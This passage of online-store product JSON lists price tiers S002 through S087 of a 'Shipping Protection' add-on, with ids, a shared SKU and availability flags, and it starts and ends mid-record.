S002","public_title":"S002","options":["S002"],"price":1104,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537110291,"title":"S003","option1":"S003","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S003","public_title":"S003","options":["S003"],"price":1392,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537143059,"title":"S004","option1":"S004","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S004","public_title":"S004","options":["S004"],"price":1680,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537175827,"title":"S005","option1":"S005","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S005","public_title":"S005","options":["S005"],"price":1968,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537208595,"title":"S006","option1":"S006","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S006","public_title":"S006","options":["S006"],"price":2256,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537241363,"title":"S007","option1":"S007","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S007","public_title":"S007","options":["S007"],"price":2544,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537274131,"title":"S008","option1":"S008","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S008","public_title":"S008","options":["S008"],"price":2832,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537306899,"title":"S009","option1":"S009","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S009","public_title":"S009","options":["S009"],"price":3120,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537339667,"title":"S010","option1":"S010","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S010","public_title":"S010","options":["S010"],"price":3408,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537372435,"title":"S011","option1":"S011","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S011","public_title":"S011","options":["S011"],"price":3696,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537405203,"title":"S012","option1":"S012","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S012","public_title":"S012","options":["S012"],"price":3984,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537437971,"title":"S013","option1":"S013","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S013","public_title":"S013","options":["S013"],"price":4272,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537470739,"title":"S014","option1":"S014","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S014","public_title":"S014","options":["S014"],"price":4560,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537503507,"title":"S015","option1":"S015","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S015","public_title":"S015","options":["S015"],"price":4848,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537536275,"title":"S016","option1":"S016","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S016","public_title":"S016","options":["S016"],"price":5136,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537569043,"title":"S017","option1":"S017","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S017","public_title":"S017","options":["S017"],"price":5424,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537601811,"title":"S018","option1":"S018","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S018","public_title":"S018","options":["S018"],"price":5712,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537634579,"title":"S019","option1":"S019","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S019","public_title":"S019","options":["S019"],"price":6000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537667347,"title":"S020","option1":"S020","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S020","public_title":"S020","options":["S020"],"price":6288,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537700115,"title":"S021","option1":"S021","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S021","public_title":"S021","options":["S021"],"price":6576,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537732883,"title":"S022","option1":"S022","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S022","public_title":"S022","options":["S022"],"price":6864,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537765651,"title":"S023","option1":"S023","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S023","public_title":"S023","options":["S023"],"price":7152,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537798419,"title":"S024","option1":"S024","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S024","public_title":"S024","options":["S024"],"price":7440,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537831187,"title":"S025","option1":"S025","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S025","public_title":"S025","options":["S025"],"price":7728,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537863955,"title":"S026","option1":"S026","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S026","public_title":"S026","options":["S026"],"price":8016,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537896723,"title":"S027","option1":"S027","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S027","public_title":"S027","options":["S027"],"price":8304,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537929491,"title":"S028","option1":"S028","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S028","public_title":"S028","options":["S028"],"price":8592,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537962259,"title":"S029","option1":"S029","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S029","public_title":"S029","options":["S029"],"price":8880,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537995027,"title":"S030","option1":"S030","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S030","public_title":"S030","options":["S030"],"price":9168,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538027795,"title":"S031","option1":"S031","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S031","public_title":"S031","options":["S031"],"price":9456,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538060563,"title":"S032","option1":"S032","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S032","public_title":"S032","options":["S032"],"price":9744,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538093331,"title":"S033","option1":"S033","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S033","public_title":"S033","options":["S033"],"price":10000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538126099,"title":"S034","option1":"S034","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S034","public_title":"S034","options":["S034"],"price":10300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538158867,"title":"S035","option1":"S035","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S035","public_title":"S035","options":["S035"],"price":10600,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538191635,"title":"S036","option1":"S036","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S036","public_title":"S036","options":["S036"],"price":10900,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538224403,"title":"S037","option1":"S037","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S037","public_title":"S037","options":["S037"],"price":11200,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538257171,"title":"S038","option1":"S038","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S038","public_title":"S038","options":["S038"],"price":11500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538289939,"title":"S039","option1":"S039","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S039","public_title":"S039","options":["S039"],"price":11800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538322707,"title":"S040","option1":"S040","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S040","public_title":"S040","options":["S040"],"price":12400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538355475,"title":"S041","option1":"S041","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S041","public_title":"S041","options":["S041"],"price":12900,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538388243,"title":"S042","option1":"S042","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S042","public_title":"S042","options":["S042"],"price":13700,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538421011,"title":"S043","option1":"S043","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S043","public_title":"S043","options":["S043"],"price":14400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538453779,"title":"S044","option1":"S044","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S044","public_title":"S044","options":["S044"],"price":15100,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538486547,"title":"S045","option1":"S045","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S045","public_title":"S045","options":["S045"],"price":15800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538519315,"title":"S046","option1":"S046","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S046","public_title":"S046","options":["S046"],"price":16500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538552083,"title":"S047","option1":"S047","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S047","public_title":"S047","options":["S047"],"price":17300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538584851,"title":"S048","option1":"S048","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S048","public_title":"S048","options":["S048"],"price":18000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538617619,"title":"S049","option1":"S049","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S049","public_title":"S049","options":["S049"],"price":18700,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538650387,"title":"S050","option1":"S050","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S050","public_title":"S050","options":["S050"],"price":19400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538683155,"title":"S051","option1":"S051","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S051","public_title":"S051","options":["S051"],"price":20100,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538715923,"title":"S052","option1":"S052","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S052","public_title":"S052","options":["S052"],"price":20900,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538748691,"title":"S053","option1":"S053","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S053","public_title":"S053","options":["S053"],"price":21600,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538781459,"title":"S054","option1":"S054","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S054","public_title":"S054","options":["S054"],"price":22300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538814227,"title":"S055","option1":"S055","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S055","public_title":"S055","options":["S055"],"price":23000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538846995,"title":"S056","option1":"S056","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S056","public_title":"S056","options":["S056"],"price":25500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538879763,"title":"S057","option1":"S057","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S057","public_title":"S057","options":["S057"],"price":27900,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538912531,"title":"S058","option1":"S058","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S058","public_title":"S058","options":["S058"],"price":30400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538945299,"title":"S059","option1":"S059","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S059","public_title":"S059","options":["S059"],"price":32800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841538978067,"title":"S060","option1":"S060","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S060","public_title":"S060","options":["S060"],"price":35300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539010835,"title":"S061","option1":"S061","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S061","public_title":"S061","options":["S061"],"price":37700,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539043603,"title":"S062","option1":"S062","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S062","public_title":"S062","options":["S062"],"price":40200,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539076371,"title":"S063","option1":"S063","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S063","public_title":"S063","options":["S063"],"price":42600,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539109139,"title":"S064","option1":"S064","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S064","public_title":"S064","options":["S064"],"price":45100,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539141907,"title":"S065","option1":"S065","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S065","public_title":"S065","options":["S065"],"price":47500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539174675,"title":"S066","option1":"S066","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S066","public_title":"S066","options":["S066"],"price":52800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539207443,"title":"S067","option1":"S067","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S067","public_title":"S067","options":["S067"],"price":58200,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539240211,"title":"S068","option1":"S068","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S068","public_title":"S068","options":["S068"],"price":63500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539272979,"title":"S069","option1":"S069","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S069","public_title":"S069","options":["S069"],"price":68800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539305747,"title":"S070","option1":"S070","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S070","public_title":"S070","options":["S070"],"price":74100,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539338515,"title":"S071","option1":"S071","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S071","public_title":"S071","options":["S071"],"price":79500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539371283,"title":"S072","option1":"S072","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S072","public_title":"S072","options":["S072"],"price":84800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539404051,"title":"S073","option1":"S073","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S073","public_title":"S073","options":["S073"],"price":90100,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539436819,"title":"S074","option1":"S074","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S074","public_title":"S074","options":["S074"],"price":95500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539469587,"title":"S075","option1":"S075","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S075","public_title":"S075","options":["S075"],"price":100800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539502355,"title":"S076","option1":"S076","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S076","public_title":"S076","options":["S076"],"price":109000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539535123,"title":"S077","option1":"S077","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S077","public_title":"S077","options":["S077"],"price":117200,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539567891,"title":"S078","option1":"S078","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S078","public_title":"S078","options":["S078"],"price":125400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539600659,"title":"S079","option1":"S079","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S079","public_title":"S079","options":["S079"],"price":133600,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539633427,"title":"S080","option1":"S080","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S080","public_title":"S080","options":["S080"],"price":141800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539666195,"title":"S081","option1":"S081","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S081","public_title":"S081","options":["S081"],"price":150000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539698963,"title":"S082","option1":"S082","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S082","public_title":"S082","options":["S082"],"price":158200,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539731731,"title":"S083","option1":"S083","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S083","public_title":"S083","options":["S083"],"price":166400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539764499,"title":"S084","option1":"S084","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S084","public_title":"S084","options":["S084"],"price":174700,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539797267,"title":"S085","option1":"S085","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S085","public_title":"S085","options":["S085"],"price":182900,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539830035,"title":"S086","option1":"S086","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S086","public_title":"S086","options":["S086"],"price":193900,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539862803,"title":"S087","option1":"S087","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S087","public_title":"S087","options":["S087"],"price":205000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841539895571,"title":"S088","option1":"S088","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - 